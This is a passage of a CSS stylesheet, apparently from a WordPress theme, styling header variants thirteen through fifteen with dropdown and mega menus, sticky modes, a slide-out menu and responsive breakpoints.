    border-radius: 0;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    color: #333;
    line-height: 30px;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-thirteen .wraper_header_main .nav {
    float: right;
    margin-top: 9px;
    text-align: right;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-thirteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-thirteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wraper_header.style-thirteen .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-thirteen .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {

    /* wraper_header_top */
    .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* wraper_header_top */
    .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Fourteen
--------------------------------------------------------------*/
/* wraper_header */
.wraper_header.style-fourteen {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
}

.wraper_header.style-fourteen .wraper_header_main {
    width: 100%;
    overflow: hidden;
    /* STICKY MODE */
}

.wraper_header.style-fourteen .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 5px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fourteen .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .header_main_item {
    margin-bottom: 20px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo,
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky img {
    width: 110px;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo-sticky {
    display: none;
}

.wraper_header.style-fourteen .wraper_header_main .header_main .header-slideout-menu {
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    text-align: center;
    cursor: pointer;
    font-size: 25px;
    line-height: 1;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social {
    display: inline-block;
    vertical-align: top;
    margin-top: 9px;
    font-size: 0;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li:last-child,
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li:only-child {
    margin-right: 0;
}

.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li > a {
    text-align: center;
    font-size: 17px;
    line-height: 28px;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 0px;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main {
    position: relative;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item {
    margin-bottom: 10px;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
    display: none;
}

.wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 0px;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .header_main_item {
    margin-bottom: 10px;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .brand-logo {
    display: none;
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
    display: block;
}

body[data-header-style=header-style-fourteen] {
    /* wraper_slideout_menu */
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    max-width: 500px;
    overflow: auto;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay {
    position: relative;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 25px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 20px;
    text-align: center;
    cursor: pointer;
    font-size: 25px;
    color: #fff;
    line-height: 1;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu {
    width: 100%;
    /* NAV */
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav {
    visibility: unset !important;
    text-align: left;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    margin-bottom: 20px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li {
    padding-left: 30px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:before {
    position: absolute;
    top: calc(50% - 1px);
    left: 0;
    right: 0;
    content: " ";
    z-index: 0;
    width: 0;
    height: 2px;
    background-color: rgba(255, 255, 255, 0.15);
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
    width: 100%;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: inherit;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
    display: none;
    margin-top: 15px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    margin-bottom: 15px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    display: block;
    font-weight: 400;
    font-size: 15px;
    line-height: 23px;
    opacity: 0.85;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 35px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 45px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 55px;
}

body[data-header-style=header-style-fourteen].slideout-menu-active .wraper_slideout_menu {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_header_main */
    .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
        width: 100%;
        text-align: right;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_header_main */
    .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
        width: 100%;
        text-align: right;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_header_main */
    .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
        width: 100%;
        text-align: right;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Fifteen
--------------------------------------------------------------*/
.wraper_header.style-fifteen {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

.wraper_header.style-fifteen .wraper_header_top {
    width: 100%;
}

.wraper_header.style-fifteen .wraper_header_top > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    text-align: center;
    font-weight: 400;
    font-size: 13px;
    color: #fff;
    line-height: 28px;
    letter-spacing: -0.2px;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
    padding-left: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
    display: inline-block;
    vertical-align: top;
    margin-left: 25px;
    font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border: none;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 13px;
    color: #fff;
    line-height: 28px;
    letter-spacing: -0.2px;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
    border-right: none;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-fifteen .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fifteen .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

.wraper_header.style-fifteen .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-fifteen .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-fifteen .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 8px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    color: #fff;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 32px;
    cursor: pointer;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
    font-size: 18px;
    color: #fff;
    line-height: 1;
    font-weight: 600;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

